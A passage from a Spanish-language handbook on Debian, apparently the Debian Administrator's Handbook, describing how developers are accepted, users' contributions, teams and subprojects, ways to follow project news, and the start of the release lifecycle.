paquete en Debian, mientras que otros esperarán pacientemente por tres semanas sin problemas. Por ello, regularmente hay quejas sobre la «calidad de servicio» de algunos equipos por aquellos que están descontentos.

#### COMUNIDAD **Integración de nuevos**

## **desarrolladores**

El equipo a cargo de aceptar nuevos desarrolladores es el criticado con más frecuencia. Uno debe reconocer que, a lo largo de los años, el proyecto Debian se ha vuelto más y más exigente con los desarrolladores que aceptará. Algunos ven esto como una injusticia y debemos confesar que lo que eran pequeños retos al principio han crecido en gran medida en una comunidad de más de 1000 personas cuando se trata de asegurar la calidad e integridad de todo lo que Debian produce para sus usuarios.

Por otra parte, el procedimiento de aceptación concluye con la revisión de la candidatura por parte de un pequeño equipo: los «administradores de las cuentas de Debian» («DAM» por sus siglas en inglés). Por lo tanto, estos administradores se encuentran muy expuestos a críticas ya que tienen la última palabra en cuanto a la aceptación o rechazo del ingreso de un voluntario a la comunidad de desarrolladores de Debian. En la práctica, a veces deben retrasar la aceptación de una persona hasta que conocen más acerca del funcionamiento del proyecto. Por supuesto que cualquiera puede contribuir a Debian antes de ser aceptado como desarrollador oficial al ser respaldado por los desarroladores actuales.

## 1.3.2. El papel activo de los usuarios

Uno se podría preguntar si es relevante mencionar a los usuarios entre aquellos que trabajan dentro del proyecto Debian, pero la respuesta es un sí definitivo: tienen un papel crítico en el proyecto. Lejos de ser «pasivos», algunos usuarios utilizan versiones de desarrollo de Debian y reportan fallos regularmente para indicar problemas. Otros van más allá aún y envían ideas para mejoras reportando errores con gravedad «wishlist» o inclusive envían correcciones al código fuente, llamados «parches» (revise el recuadro [«Parches, la forma de mandar una corrección»](#page-48-0) página 17).





Además, a muchos usuarios satisfechos con el servicio ofrecido por Debian les gustaría hacer su propia contribución al proyecto. Como no todos tienen la experiencia necesaria en programación pueden elegir ayudar con la traducción y revisión de la documentación. Existen listas de correo específicas a cada idioma para coordinar este trabajo.

➨ <https://lists.debian.org/i18n.html>

➨ <http://www.debian.org/international/>



<span id="page-48-0"></span>



Todos estos mecanismos de colaboración son más eficientes con el comportamiento de los usuarios. Lejos de ser una colección de personas aisladas, los usuarios son una verdadera comunidad en la que ocurren numerosos intercambios. Notamos especialmente la impresionante actividad en la lista de correo para discusión de usuarios [debian-user@lists.debian.org](mailto:debian-user@lists.debian.org) (el Capítulo [7](#page-172-0): [«Re](#page-173-0)[solución de problemas y búsqueda de información relevante](#page-173-0)» página 142 discute esto en más detalle).

No sólo los usuarios se ayudan entre ellos (y a otros) con problemas técnicos que los afectan directamente sino que también discuten las mejores formas para contribuir con el proyecto Debian y ayudar moverlo adelante — discusiones que frecuentemente resultan en sugerencias para mejoras.

Como Debian no gasta fondos en capañas de promoción sus usuarios cumplen un papel esencial en su difusión, asegurando su fama con el boca a boca.

Este método funciona bastante bien ya que se encuentran fanáticos de Debian en todos los niveles de la comunidad de software libre: desde festivales de instalación (talleres en los que usuarios experimentados ayudan a novatos a instalar el sistema) organizado por grupos de usuarios Linux («LUG» por sus siglas en inglés), hasta puestos de la asociación en grandes convenciones técnicas que tienen que ver con Linux, etc.

Los voluntarios elaboran carteles, folletos, pegatinas y otros materiales promocionales útiles para el proyecto que ponen a disposición de todo el mundo, y que Debian ofrece libremente en su sitio web:

➨ <http://www.debian.org/events/material>

## 1.3.3. Equipos y subproyectos

Debian ha estado organizado, desde sus comienzos, alrededor del concepto de paquetes fuente, cada uno con su encargado o grupo de responsables. Con el tiempo, han aparecido numerosos equipos de trabajo asegurando la administración de la infraestructura, la organización de tareas que no son específicas a un paquete en particular (control de calidad, normativa de Debian, instalador, etc.), con los últimos equipos creciendo alrededor de subproyectos.

## Subproyectos Debian existentes

¡Para cada uno, su Debian! Un subproyecto es un grupo de voluntarios interesados en adaptar Debian a una necesidad específica. Además de seleccionar un subgrupo de programas destinados a un dominio particular (educación, medicina, creación multimedia, etc.) los subproyectos están involucrados en mejorar paquetes existentes, crear nuevos paquetes de software, adaptar el instalador, crear documentación específica y más.



A continuación se muestra una pequeña selección de los subproyectos actuales:

Debian-Junior, por Ben Armstrong, ofrece un sistema Debian atractivo y fácil de usar para los niños;

- Debian-Edu, por Petter Reinholdtsen, centrado en la creación de una distribución especializada para el mundo académico;
- Debian-Med, por Andreas Tille, dedicada a la campo de la medicina;
- Debian Multimedia, que se ocupa del trabajo de sonido y multimedia;
- Debian-Desktop que se centra en el escritorio y coordina la creación del tema por defecto;
- Debian GIS que se cuida de las aplicaciones y los usuarios de los Sistemas de Información Geográfica (SIG);
- Debian Accessibility, finalmente, mejora Debian para suplir las necesidades de las personas con discapacidades.

Esta lista seguramente continuará creciendo con el tiempo y la mejor percepción de las ventajas de los subproyectos Debian. Completamente apoyados en la infraestructura Debian existente pueden enfocar su trabajo en valor agregado real sin preocuparse por mantenerse sincronizados con Debian ya que son desarrollados dentro del proyecto.

# Grupos administrativos

La mayoría de los equipos administrativos son relativamente cerrados y sólo reclutan miembros por cooptación. La mejor forma de convertirse en miembro de uno es asistir inteligentemente a miembros actuales demostrándoles que uno entiende sus objetivos y métodos de operación.

Los «ftpmasters» están a cargo del archivo oficial de paquetes Debian. Mantienen el programa que recibe los paquetes enviados por desarrolladores y los almacena automáticamente en el servidor de referencia luego de algunas revisiones (ftp-master.debian.org).

Antes de incluirlo en el conjunto de paquetes existentes, deben también verificar la licencia de todo paquete nuevo para asegurar que Debian puede distribuirlos. Cuando un desarrollador desea eliminar un paquete, se dirige a este equipo a través del sistema de seguimiento de errores y el «pseudopaquete» *ftp.debian.org*.

# VOCABULARIO

#### **El pseudopaquete, una herramienta de monitorización**

El sistema de seguimiento de errores, diseñado inicialmente para asociar los informes de errores con un paquete Debian, ha demostrado ser muy práctico para gestionar otros asuntos: listas de problemas pendientes de resolver o gestión de tareas sin ninguna relación a un paquete Debian concreto. Por lo tanto, los «pseudopaquetes» permiten a ciertos equipos utilizar el sistema de seguimiento de errores sin tener que asociar un paquete real con el equipo. Todo el mundo puede informar de los problemas que deben ser tratados. Por ejemplo, el BTS cuenta con el elemento ftp.debian.org que se utiliza para informar y seguir problemas en el repositorio oficial de paquetes o simplemente solicitar la eliminación de un paquete. Asimismo, el pseudopaquete www.debian.org se refiere a errores en el sitio web de Debian y lists.debian.org reúne todos los problemas relacionados con las listas de correo.

#### HERRAMIENTA

#### <span id="page-51-0"></span>**FusionForge, la navaja suiza del desarrollo colaborativo**

FusionForge es un programa que permite la creación de sitios similares a www. sourceforge.net, alioth.debian.org o incluso savannah.gnu.org. Alberga proyectos y proporciona una gama de servicios que facilitan el desarrollo colaborativo. Cada proyecto dispone de un espacio virtual dedicado, incluyendo un sitio web, varios sistemas de seguimiento utilizados frecuentemente para seguir errores y parches, herramienta para encuestas, almacenamiento de archivos, foros, repositorios de sistemas de control de versiones, listas de correo y otros servicios relacionados.

alioth.debian.org es el servidor FusionForge de Debian administrado por Tollef Fog Heen, Stephen Gran y Roland Mas. Cualquier proyecto que involucre a uno o más desarrolladores Debian pueden alojarse allí.

#### ➨ <http://alioth.debian.org/>

Si bien es muy complejo internamente debido al amplio espectro de servicios que provee, FusionForge es relativamente sencillo de instalar gracias al trabajo excepcional de Roland Mas y Christian Bayle en el paquete Debian fusionforge.

El equipo *Debian System Administrators* (DSA, «administradores de sistemas de Debian», [debian](mailto:debian-admin@lists.debian.org)[admin@lists.debian.org](mailto:debian-admin@lists.debian.org)) es, como uno esperaría, responsable de la administración de los muchos servidores utilizados por el proyecto. Aseguran el funcionamiento óptimo de todos los servicios base (DNS, sitio web, correo, consola, etc.), instalar software pedido por desarrolladores Debian y tomar todas las precauciones necesarias en cuanto a seguridad.

#### ➨ <https://dsa.debian.org>

#### HERRAMIENTA **Seguimiento de paquetes Debian** Esta es una de las creaciones de Raphaël. La idea básica es, para un paquete dado, centralizar tanta información como sea posible en una sola página. Por lo tanto, uno puede revisar el estado de un programa, identificar tareas a completar y ofrecer asistencia. Es por ello que esta página reúne todas las estadísticas de errores, las versiones disponibles en cada distribución, progreso del paquete en la distribución de pruebas «Testing», el estado de la traducción de las descripciones y plantillas «debconf», la posible disponibilidad de una nueva versión en origen, avisos de falta de conformidad con la última versión de la normativa Debian, información del responsable y cualquier otra información que dicho desarrollador desee incluir. ➨ <https://tracker.debian.org/> Un servicio de suscripción por correo electrónico completa esta interfaz web. Automáticamente envía a la lista la siguiente información que sea seleccionada: errores y discusiones relacionadas, disponibilidad de una nueva versión en los servidores Debian, disponibilidad de nuevas traducciones para revisión, etc. Los usuarios avanzados pueden, entonces, seguir de cerca toda esta información e inclusive contribuir al proyecto una vez que entiendan lo suficiente sobre cómo funciona. Otra interfaz web, conocida como revisión de paquetes de un desarrollador Debian («DDPO» según sus siglas en inglés), provee a cada desarrollador una sinopsis del estado de todos los paquetes Debian a su cargo. ➨ <https://qa.debian.org/developer.php> Estos dos sitios web son las herramientas desarrolladas y gestionadas por el grupo de control de calidad («Quality Assurance») dentro de Debian (conocido como Debian QA).

Los «*listmasters*» administran el servidor de email que gerencian las listas de correo. Crean nuevas listas, manejan rechazos (anuncios de fallo de entrega) y mantienen filtros de spam (correo masivo no solicitado).

CULTURA **Tráfico en las listas de correo: algunos números**

Las listas de correo son, sin duda alguna, la mejor prueba de la actividad de un proyecto ya que siguen todo lo que sucede. Algunas estadísticas (de 2012) sobre nuestras listas de correo hablan por sí mismas: Debian alberga más de 240 listas, con un total de 212000 suscripciones individuales. Los 27000 mensajes enviados cada mes generan 476000 emails diarios.

Cada servicio tiene su propio equipo de administración, generalmente compuesto por los voluntarios que lo han instalado (y muchas veces también programan ellos mismos las herramientas correspondientes). Este es el caso del sistema de seguimiento de errores («BTS»), el sistema de seguimiento de paquetes («PTS»), alioth.debian.org (servidor FusionForge, revise el recuadro «[FusionForge, la navaja suiza del desarrollo colaborativo»](#page-51-0) página 20), los servicios disponibles en qa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.

## Equipos de desarrollo, equipos transversales

A diferencia de los equipos de administradores los equipos de desarrollo son más abiertos, incluso a los colaboradores externos. Incluso si Debian no tuviera vocación de crear software, el proyecto necesita algunos programas concretos para alcanzar sus objetivos. Desarrollado por supuesto bajo una licencia de software libre, estas herramientas hacen uso de métodos probados en otras partes del mundo del software libre.

Debian desarrolló poco software propio, pero algunos programas asumieron roles centrales y su fama se propagó más allá de los alcances del proyecto. Son buenos ejemplos dpkg, el programa de administración de paquetes de Debian (su nombre es, de hecho, una abreviación de paquete Debian - «Debian PacKaGe» y generalmente se lo nombra «dee-package» en inglés) y apt, una herramienta para instalar automáticamente cualquier paquete Debian y sus dependencias garantizando la consistencia del sistema luego de la actualización (su nombre es acrónimo de herramienta avanzada para paquetes - «Advance Package Tool»). Sus equipos son, sin embargo, mucho más pequeños ya que se necesitan habilidades de programación algo avanzadas para entender el funcionamiento de este tipo de programas.

El equipo más importante probablemente sea el del programa de instalación de Debian, debianinstaller, que ha llevado a cabo una obra de increíbles proporciones desde su concepción en 2001. Fueron necesarios numerosos colaboradores ya que es difícil escribir un único programa capaz de instalar Debian en una docena de arquitecturas diferentes. Cada una con su propio mecanismo de arranque y su propio gestor de arranque. Todo este trabajo es coordinado en la lista de correo [debian-boot@lists.debian.org](mailto:debian-boot@lists.debian.org) bajo la dirección de Cyril Brulebois.

- ➨ <http://www.debian.org/devel/debian-installer/>
- ➨ [http://joeyh.name/blog/entry/d-i\\_retrospective/](http://joeyh.name/blog/entry/d-i_retrospective/)

CULTURA

**«Git»**

Git es una herramienta para el trabajo colaborativo en múltiples archivos que mantiene un historial de las modificaciones. Los archivos en cuestión son generalmente archivos de texto, como el código fuente de un programa. Si varias personas trabajan juntas en el mismo archivo, git puede fusionar las modificaiones si fueron realizadas en porciones diferentes del archivo. De lo contrario, se deben resolver estos «conflictos» a mano.

Git es un sistema distribuido en el que cada usuario tiene un repositorio con el registro completo de cambios. Los repositorios centrales son usados para descargar un proyecto (git clone) y para compartir el trabajo hecho con otros (git push). El repositorio puede contener múltiples versiones de archivos pero solo se puede usar una de ellas: es la llamada copia de trabajo («working copy») (puede ser cambiada a cualquier otra versión con git checkout). Git puede mostrarle los cambios hechos en la copia de trabajo (git diff), puede almacenarlos en los repositorios al crear un nuevo registro en el histórico de versiones (git commit), puede actualizar la copia de trabajo para incluir modificaciones realizadas en paralelo por otros usuarios (git pull) y puede registrar una configuración en particular en el registro para poder extraerla fácilmente en un futuro (git tag).

Git hace fácil manejar múltiples versiones concurrentes de un proyecto en desarrollo sin que interfieran entre ellas. Estas versiones son llamadas ramas («branches»). Esta metáfora sobre un árbol es muy atinada ya que un programa es desarrollado en un tronco común. Cuando se llega a un hito (como la versión 1.0), el desarrollo continúa en dos ramas: la rama de desarrollo prepara la próxima versión a publicar y la rama de mantenimiento administra las actualizaciones y correcciones a la versión 1.0.

Git es, hoy en día, el sistema de control de versiones más popular pero no el único. Históricamente, CVS (Sistema de Versiones Concurrentes) fue la primera herramienta en usarse ampliamente pero sus numerosas limitaciones contribuyeron a la aparición de herramientas libres más modernas. Éstas incluyen, especialmente: subversion (svn), git, bazaar (bzr) y mercurial (hg).

- ➨ <http://www.nongnu.org/cvs/>
- ➨ <http://subversion.apache.org>
- ➨ <http://git-scm.com/>
- ➨ <http://bazaar.canonical.org/>
- ➨ <http://mercurial.selenic.com/>

El (pequeñísimo) equipo del programa debian-cd tiene un objetivo mucho más modesto. Muchos contribuyentes «pequeños» son responsables de su arquitectura ya que el desarrollador principal no puede conocer todas sus sutilezas ni la manera exacta para iniciar el programa de instalación desde el CD-ROM.

Muchos equipos tienen que colaborar con otros en la actividad de empaquetado: [debian-qa@](mailto:debian-qa@lists.debian.org) [lists.debian.org](mailto:debian-qa@lists.debian.org) intenta, por ejemplo, garantizar la calidad en todos los niveles del proyecto Debian. La lista [debian-policy@lists.debian.org](mailto:debian-policy@lists.debian.org) desarrolla la normativa Debian de acuerdo con las propuestas de todos lados. Los equipos encargados de cada arquitectura (debian-*[architecture](mailto:debian-architecture@lists.debian.org)*@ [lists.debian.org](mailto:debian-architecture@lists.debian.org)) compila todos los paquetes, adaptándolos a su arquitectura particular si es necesario.

Otros equipos administran los paquetes más importantes con el fin de asegurar el mantenimiento sin colocar una carga demasiado pesada sólo sobre un par de hombros; este es el caso de la biblioteca C y [debian-glibc@lists.debian.org,](mailto:debian-glibc@lists.debian.org) el compilador C en la lista [debian-gcc@lists.debian.](mailto:debian-gcc@lists.debian.org) [org,](mailto:debian-gcc@lists.debian.org) Xorg en [debian-x@lists.debian.org](mailto:debian-x@lists.debian.org) (este grupo también es conocido como la Fuerza de Ataque  $X - \langle X \rangle$  Strike Force»).

# **1.4. Seguir las noticias de Debian**

Como ya mencionamos, el proyecto Debian evoluciona de una forma muy distribuída y orgánica. Como consecuencia, a veces puede ser difícil mantenerse actualizado sobre lo que ocurre dentro del proyecto sin sobrecargarse con un incesante aluvión de notificaciones.

Si sólo desea la noticias más importantes sobre Debian, probablemente deba suscribirse a la lista [debian-announce@lists.debian.org](mailto:debian-announce@lists.debian.org). Esta es una lista con poco tráfico (alrededor de una docena de mensajes por año) y sólo provee los anuncios más importantes, como la disponibilidad de una nueva versión estable, la elección de un nuevo Líder del proyecto o la Conferencia Debian anual.

```
➨ https://lists.debian.org/debian-announce/
```
Se envían las noticias más generales (y frecuentes) sobre Debian a la lista [debian-news@lists.](mailto:debian-news@lists.debian.org) [debian.org.](mailto:debian-news@lists.debian.org) El tráfico en esta lista es bastante razonable también (generalmente unos pocos mensajes por mes) e incluye las semifrecuentes «Noticias del proyecto Debian» (DPN: «Debian Project News»), una compilación de lo que ocurre en el proyecto. Debido a que todos los desarro[lladores Debian pueden contribuir estas noticias cuando consideran que poseen algo suficiente](mailto:debian-devel-announce@lists.debian.org)mente notorio para hacer público, DPN provee una valiosa visión al mismo tiempo que se enfoca en el proyecto como un todo.

➨ <https://lists.debian.org/debian-news/>



Para más información sobre la evolución de Debian y lo que sucede en un momento dado en sus equipos, también existe la lista [debian-devel-announce@lists.debian.org](mailto:debian-devel-announce@lists.debian.org). Como implica su nombre los anuncios en ella probablemente sean más interesantes para desarrolladores, pero permite que cualquier interesado se mantenga al tanto de lo que sucede en términos más concretos que sólo cuando se publica una versión estable. Mientras que [debian-announce@lists.](mailto:debian-announce@lists.debian.org) [debian.org](mailto:debian-announce@lists.debian.org) provee noticias sobre resultados visibles a los usuarios, [debian-devel-announce@](mailto:debian-devel-announce@lists.debian.org)

[lists.debian.org](mailto:debian-devel-announce@lists.debian.org) provee noticias sobre cómo se producen dichos resultados. Además, «d-d-a» (como a veces se hace referencia a esta lista) es la única lista a la que los desarrolladores Debian deben suscribirse.

➨ <https://lists.debian.org/debian-devel-announce/>

Puede encontrar también una fuente de información más informal en Planeta Debian, que combina los artículos publicados por colaboradores Debian en sus respectivos blogs. Si bien su contenido no es exclusivo sobre el desarrollo de Debian, proveen una visión sobre lo que sucede en la comunidad y lo que hacen sus miembros.

## ➨ <http://planet.debian.org/>

El proyecto también está bien representado en las redes sociales. Si bien Debian sólo tiene presencia oficial en las plataformas construidas con software libre (como la plataforma de «microblogging» Identi.ca, que funciona con *pump.io*), existen muchos colaboradores Debian que animan cuentas en Twitter, páginas en Facebook, páginas en Google+ y más.

- ➨ <https://identi.ca/debian>
- ➨ <https://twitter.com/debian>
- ➨ <https://www.facebook.com/debian>
- ➨ <https://plus.google.com/111711190057359692089>

# **1.5. El papel de las distribuciones**

Una distribución GNU/Linux tiene dos objetivos principales: instalar un sistema operativo libre en un equipo (sea con o sin uno o más sistemas preexistentes) y proveer un rango de programas que cubran todas las necesidades del usuario.

## 1.5.1. El instalador: debian-installer

debian-installer, diseñado de forma extremadamente modular para ser tan genérico como sea posible, apunta al primer objetivo. Cubre un gran rango de situaciones de instalación y, en general, facilita enormemente la creación de un instalador derivado para adecuarse a un caso particular.

Esa modularidad, que también lo hace muy complejo, puede desalentar a los desarrolladores que descubren esta herramienta; pero la experiencia del usuario es similar cuando lo utiliza tanto en modo gráfico como en modo texto. Se ha dedicado mucho esfuerzo reduciendo la cantidad de preguntas realizadas al momento de instalar, particularmente gracias a la inclusión del software de detección automática de hardware.

Es interesante remarcar que las distribuciones derivadas de Debian son muy diferentes en este aspecto y sólo proveen un instalador más limitado (generalmente sólo para las arquitecturas i386 y amd64) pero más amigable al usuario no iniciado. Por el otro lado, generalmente evitan desviarse demasiado en el contenido de los paquetes para poder beneficiarse lo mayor posible

del amplio rango de software ofrecido sin causar problemas de compatibilidad.

# 1.5.2. La biblioteca del software

Cuantitativamente, Debian es el líder sin duda en este aspecto con más de 21.000 paquetes fuente. Cualitativamente, la normativa de Debian y el largo período de prueba antes de lanzar una nueva versión estable justifica su reputación de estabilidad y consistencia. En cuanto a la disponibilidad, todo está disponible online a través de numerosas réplicas en todo el mundo que actualizan cada seis horas.

Muchos comerciantes venden CDROMs por internet a un precio muy bajo (generalmente al costo), cuyas «imágenes» están disponibles para ser descagadas libremente. Sólo hay un inconveniente: la baja frecuencia de publicación de nuevas versiones estables (su desarrollo a veces toma más de dos años), que demora la inclusión de software nuevo.

La mayoría de los nuevos programas libres ingresan rápidamente a la versión de desarrollo que les permite ser instalados. Si esto necesita de demasiadas actualizaciones debido a sus dependencias, el programa puede ser recompilado para la versión estable de Debian (revise el Capítulo [15:](#page-476-0) «[Creación de un paquete Debian»](#page-477-0) página 446 para más información sobre este tema).

# **1.6. Ciclo de vida de una versión**

El proyecto tendrá de tres a seis versiones diferentes de cada programa simultáneamente, llamadas «*Experimental*» (experimental), «*Unstable*» (inestable), «*Testing*» (pruebas), «*Stable*» (estable), *Oldstable*(antigua estable) e incluso *Oldoldstable*(antigua «Oldstable»). Cada una de las corresponde a una fase diferente en el desarrollo. Para entender mejor, veamos la travesía de un programa desde su empaquetado inicial hasta su inclusión en una versión estable de Debian.

VOCABULARIO **Versión («release»)** El término «release» en el proyecto Debian indica una versión particular de la distribución. También hace referencia al anuncio público del lanzamiento de cualquier nueva versión (estable).

# 1.6.1. El estado experimental: Experimental

Primero revisemos el caso particular de la distribución *Experimental*: este es un grupo de paquetes Debian que corresponde a software que está actualmente en desarrollo y no necesariamente completado, explicando su nombre. No todo pasa por este paso, algunos desarrolladores agregan paquetes aquí para recibir comentarios y sugerencias de usuarios más experimentados (y valientes).

